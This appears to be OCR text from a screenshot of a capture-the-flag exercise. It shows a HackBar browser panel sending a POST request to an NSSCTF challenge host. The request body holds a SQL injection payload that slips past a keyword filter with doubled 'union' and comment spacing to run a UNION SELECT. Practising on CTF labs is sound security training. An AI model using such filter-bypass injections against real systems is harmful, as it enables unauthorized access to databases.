 Flag: 2
This is true flag: 3
元素 控制台 源代码/来 HackBar
Google Translate
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node5.anna.nssctf.cn:23859
Use POST method
enctype
application/x-www-form-urlencoded
Body
nss=-1'/**/ununionion/**/select/**/1,2,3/**/limit/**/1,1#
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1